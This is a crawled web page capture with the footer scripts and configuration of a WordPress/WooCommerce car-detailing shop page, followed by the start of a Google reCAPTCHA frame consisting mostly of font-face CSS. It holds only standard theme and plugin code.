<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"899420b17b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4191,"title":"%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87%20%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C%20%DA%86%D9%85%D8%AA%D8%A7%DB%8C%20Chemtai%20-%20%D8%AF%DB%8C%D8%AA%DB%8C%D9%84%DB%8C%D9%86%DA%AF%20%D9%85%D8%A7%D8%B1%DA%A9%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86","excerpt":"","featuredImage":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads\/2022\/12\/67.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"899420b17b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4191,"title":"%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87%20%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C%20%DA%86%D9%85%D8%AA%D8%A7%DB%8C%20Chemtai%20-%20%D8%AF%DB%8C%D8%AA%DB%8C%D9%84%DB%8C%D9%86%DA%AF%20%D9%85%D8%A7%D8%B1%DA%A9%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86","excerpt":"","featuredImage":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads\/2022\/12\/67.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768683771 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=flfn7ymemz5u
body_size: 49311
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
